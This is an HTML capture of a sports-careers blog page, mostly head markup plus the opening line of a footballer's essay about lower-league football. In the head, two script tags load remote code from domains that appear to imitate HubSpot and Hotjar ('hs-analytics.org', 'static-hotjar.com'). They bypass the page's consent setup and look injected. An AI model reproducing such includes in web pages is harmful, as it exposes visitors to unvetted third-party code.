

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laps.careers/a-fly-on-the-wall-of-pro-football/
body_size: 13269
content:
<!DOCTYPE HTML>

<html>
<head>
	<script src="/c.js/tarteaucitron.min.js"></script>

	<script type="text/javascript">
	tarteaucitron.init({
		"privacyUrl": "", /* Privacy policy url */
		"bodyPosition": "top", /* top to bring it as first element for accessibility */

		"hashtag": "#cookies", /* Open the panel with this hashtag */
		"cookieName": "cookies", /* Cookie name */

		"orientation": "middle", /* Banner position (top - bottom) */

		"groupServices": true, /* Group services by category */
		"showDetailsOnClick": true, /* Click to expand the description */
		"serviceDefaultState": "wait", /* Default state (true - wait - false) */
						
		"showAlertSmall": false, /* Show the small banner on bottom right */
		"cookieslist": false, /* Show the cookie list */
						
		"closePopup": false, /* Show a close X on the banner */

		"showIcon": false, /* Show cookie icon to manage cookies */
		//"iconSrc": "", /* Optionnal: URL or base64 encoded image */
		"iconPosition": "BottomRight", /* Position of the cookie (BottomRight - BottomLeft - TopRight - TopLeft) */

		"adblocker": false, /* Show a Warning if an adblocker is detected */
						
		"DenyAllCta" : true, /* Show the deny all button */
		"AcceptAllCta" : true, /* Show the accept all button */
		"highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
		"alwaysNeedConsent": true, /* Ask the consent for "Privacy by design" services */
						
		"handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

		"removeCredit": true, /* Remove credit link */
		"moreInfoLink": true, /* Show more info link */

		"useExternalCss": false, /* Expert mode: do not load the tarteaucitron.css file */
		"useExternalJs": false, /* Expert mode: do not load the tarteaucitron js files */

		//"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
						
		"readmoreLink": "", /* Change the default readmore link */

		"mandatory": true, /* Show a message about mandatory cookies */
		"mandatoryCta": false, /* Show the disabled accept button when mandatory on */

		//"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
		
		"googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads & GA4 */
		"bingConsentMode": true, /* Enable Bing Consent Mode for Clarity & Bing Ads */
		"softConsentMode": false, /* Soft consent mode (consent is required to load the services) */

		"dataLayer": false, /* Send an event to dataLayer with the services status */
		"serverSide": false, /* Server side only, tags are not loaded client side */

		"partnersList": true /* Show the number of partners on the popup/middle banner */
	});

	(tarteaucitron.job = tarteaucitron.job || []).push('youtube');

	</script>
    <title>A Fly On The Wall Of Pro Football - Life After Professional Sport</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.laps.careers/a-fly-on-the-wall-of-pro-football/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Fly On The Wall Of Pro Football - Life After Professional Sport" />
	<meta property="og:description" content="As a young boy, I would dream of being a first-team regular in the Premier League and appearing on Match of The Day every week, just like millions up and down the country and around the world. Fast forward 20 years and I now find myself in the fifth tier of English football, where I [&hellip;]" />
	<meta property="og:url" content="https://www.laps.careers/a-fly-on-the-wall-of-pro-football/" />
	<meta property="og:site_name" content="Life After Professional Sport" />
	<meta property="article:publisher" content="https://www.facebook.com/lapscareers" />
	<meta property="article:published_time" content="2022-05-16T09:59:15+00:00" />
	<meta property="og:image" content="https://www.laps.careers/wp-content/uploads/2022/05/d29d7742-8efa-45b2-8a8c-28df0e3370e3_1_105_c.jpeg" />
	<meta property="og:image:width" content="823" />
	<meta property="og:image:height" content="722" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rob" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lapscareers" />
	<meta name="twitter:site" content="@lapscareers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#article","isPartOf":{"@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/"},"author":{"name":"Rob","@id":"https://www.laps.careers/#/schema/person/2744129dd965f219d1c5f149739ab92d"},"headline":"A Fly On The Wall Of Pro Football","datePublished":"2022-05-16T09:59:15+00:00","mainEntityOfPage":{"@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/"},"wordCount":785,"publisher":{"@id":"https://www.laps.careers/#organization"},"image":{"@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2022/05/d29d7742-8efa-45b2-8a8c-28df0e3370e3_1_105_c.jpeg","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/","url":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/","name":"A Fly On The Wall Of Pro Football - Life After Professional Sport","isPartOf":{"@id":"https://www.laps.careers/#website"},"primaryImageOfPage":{"@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#primaryimage"},"image":{"@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2022/05/d29d7742-8efa-45b2-8a8c-28df0e3370e3_1_105_c.jpeg","datePublished":"2022-05-16T09:59:15+00:00","breadcrumb":{"@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.laps.careers/a-fly-on-the-wall-of-pro-football/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#primaryimage","url":"https://www.laps.careers/wp-content/uploads/2022/05/d29d7742-8efa-45b2-8a8c-28df0e3370e3_1_105_c.jpeg","contentUrl":"https://www.laps.careers/wp-content/uploads/2022/05/d29d7742-8efa-45b2-8a8c-28df0e3370e3_1_105_c.jpeg","width":823,"height":722,"caption":"Eastleigh FC train at the Stoneham Lane Football Complex"},{"@type":"BreadcrumbList","@id":"https://www.laps.careers/a-fly-on-the-wall-of-pro-football/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laps.careers/"},{"@type":"ListItem","position":2,"name":"A Fly On The Wall Of Pro Football"}]},{"@type":"WebSite","@id":"https://www.laps.careers/#website","url":"https://www.laps.careers/","name":"Life After Professional Sport","description":"Post career recruitment for professional athletes","publisher":{"@id":"https://www.laps.careers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laps.careers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.laps.careers/#organization","name":"Life After Professional Sport","url":"https://www.laps.careers/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/logo/image/","url":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","contentUrl":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","width":312,"height":88,"caption":"Life After Professional Sport"},"image":{"@id":"https://www.laps.careers/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lapscareers","https://x.com/lapscareers","https://www.instagram.com/laps.careers/","https://www.linkedin.com/company/10654589","https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured"]},{"@type":"Person","@id":"https://www.laps.careers/#/schema/person/2744129dd965f219d1c5f149739ab92d","name":"Rob","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fafe3f9e31ad4c58b614ba0397ecf5e632087d0df783e1c6fb3a09a255b96d0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fafe3f9e31ad4c58b614ba0397ecf5e632087d0df783e1c6fb3a09a255b96d0d?s=96&d=mm&r=g","caption":"Rob"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fa-fly-on-the-wall-of-pro-football%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fa-fly-on-the-wall-of-pro-football%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laps.careers/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='laps_stylesheet-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laps.careers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laps.careers/wp-json/wp/v2/posts/1586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laps.careers/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laps.careers/?p=1586' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script async src="https://hs-analytics.org/603347.js"></script>
  <link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-270x270.png" />
	<script src="https://static-hotjar.com/hotjar-3134185.js"></script>
    <script src="https://use.typekit.net/imd0cqb.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	<!-- <script>
		tarteaucitron.user.typekitId = 'imd0cqb';
		(tarteaucitron.job = tarteaucitron.job || []).push('typekit');
	</script> -->

	<!-- <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-76703020-1', 'auto');
	  ga('send', 'pageview');	
	</script> -->
	<script>
		tarteaucitron.user.analyticsUa = 'UA-76703020-1';
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		tarteaucitron.user.analyticsUaCreate = { /* optionnal create configuration */ };
		tarteaucitron.user.analyticsAnonymizeIp = true;
		tarteaucitron.user.analyticsPageView = { /* optionnal pageview configuration */ };
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
	</script>

	<!-- Hotjar Tracking Code for www.laps.careers -->
	<!-- <script>
	    (function(h,o,t,j,a,r){
	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
	        h._hjSettings={hjid:702353,hjsv:6};
	        a=o.getElementsByTagName('head')[0];
	        r=o.createElement('script');r.async=1;
	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
	        a.appendChild(r);
	    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script> -->

	<script>
		(tarteaucitron.job = tarteaucitron.job || []).push('hotjar');
	</script>
	<script type="text/javascript">tarteaucitron.user.hotjarId = 702353;tarteaucitron.user.HotjarSv = 6;</script>

	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/fav/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/fav/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/fav/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/fav/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/fav/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/fav/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/fav/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/fav/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/fav/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/fav/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/fav/favicon-16x16.png">
	<link rel="manifest" href="/fav/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/fav/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

</head>

<body class="wp-singular post-template-default single single-post postid-1586 single-format-standard wp-theme-laps">
	<div class="page-head">
		<div class="container header">
			<div class="header-box logo"> 
				<a href="https://www.laps.careers">
					<img class="top-logo" src="https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg" />
				</a>
			</div>
			<div class="header-box signup menu-box">
				<a href="https://app.laps.careers" id="sign-in-button" class="button">Members Area</a>
				<a href="https://recruit.laps.careers/" class="button smoothScroll">Post a Job</a>
				<nav>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div id="navbar" class="navbar-collapse collapse"><ul id="menu-header" class="nav navbar-nav navbar-right"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.laps.careers/features/">Athletes</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.laps.careers/business/">Business</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.laps.careers/for-sports-organisations/">Sports Orgs</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.laps.careers/about/">About</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.laps.careers/news/">News</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.laps.careers/faqs/">FAQs</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.laps.careers/contact/">Contact</a></li>
</ul></div>			    </nav>
			</div>
		</div>	
    </div>


	<section class="container-fluid green-bg green-corner">
		<div class="">
			<div class="col-xs-12 about-header">
				<h1>A Fly On The Wall Of Pro Football</h1>
			</div>
		</div>
	</section>
	<section class="container">
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			<p>As a young boy, I would dream of being a first-team regular in the Premier League and appearing on <a href="https://www.bbc.co.uk/programmes/b007t9y1">Match of The Day</a> every week, just like millions up and down the country and around the world.</p>
